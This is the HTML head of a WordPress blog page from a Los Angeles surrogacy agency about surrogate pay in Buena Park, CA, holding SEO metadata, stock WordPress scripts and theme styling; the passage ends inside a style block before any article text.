

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/how-much-do-surrogates-make-in-buena-park-ca/
body_size: 80601
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Do Surrogates Make in Buena Park CA | Find Out Today</title>
	<meta name="description" content="One of the questions that we get is: how much do surrogates make in Buena Park CA? To know more about surrogate compensation call (807) 387-9004!" />
	<link rel="canonical" href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-buena-park-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Do Surrogates Make in Buena Park CA | Find Out Today" />
	<meta property="og:description" content="One of the questions that we get is: how much do surrogates make in Buena Park CA? To know more about surrogate compensation call (807) 387-9004!" />
	<meta property="og:url" content="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-buena-park-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<meta property="article:published_time" content="2018-12-09T17:15:35+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://losangelessurrogacy.org/how-much-do-surrogates-make-in-buena-park-ca/","url":"https://losangelessurrogacy.org/how-much-do-surrogates-make-in-buena-park-ca/","name":"How Much Do Surrogates Make in Buena Park CA | Find Out Today","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"datePublished":"2018-12-09T17:15:35+00:00","author":{"@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46"},"description":"One of the questions that we get is: how much do surrogates make in Buena Park CA? To know more about surrogate compensation call (807) 387-9004!","breadcrumb":{"@id":"https://losangelessurrogacy.org/how-much-do-surrogates-make-in-buena-park-ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://losangelessurrogacy.org/how-much-do-surrogates-make-in-buena-park-ca/"]}]},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/how-much-do-surrogates-make-in-buena-park-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://losangelessurrogacy.org/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How Much Do Surrogates Make in Buena Park CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://losangelessurrogacy.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://losangelessurrogacy.org/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/posts/3421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://losangelessurrogacy.org/?p=3421' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fhow-much-do-surrogates-make-in-buena-park-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fhow-much-do-surrogates-make-in-buena-park-ca%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
